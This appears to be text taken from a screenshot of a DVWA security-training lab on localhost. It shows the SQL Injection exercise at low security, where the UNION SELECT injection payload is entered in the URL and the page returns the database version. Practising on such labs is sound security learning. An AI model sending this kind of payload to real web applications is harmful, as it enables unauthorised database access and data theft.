 localhost/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+null%2C+%40%40version+--+&Submit=Submit#
Import favorites YouTube Maps Solutions | JEE Main... Learner Dashboard... SHL ABES Internet Servic... Interview Maste... Other favorites
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT null, @@version --
First name:
Surname: 10.4.32-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help